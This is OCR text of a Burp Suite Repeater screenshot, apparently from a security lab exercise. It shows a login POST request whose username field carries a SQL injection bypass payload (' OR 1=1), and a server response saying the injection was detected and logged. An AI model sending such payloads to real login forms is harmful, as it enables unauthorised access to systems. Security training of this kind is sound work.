 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.66.65
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.66.65
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.66.65/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie:
14 Connection: keep-alive
15
16 username=testy%27+OR+1%3D1+---&password=justrandomdata
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jan 2025 09:11:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 54
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
13 SQL Injection detected. This incident will be logged!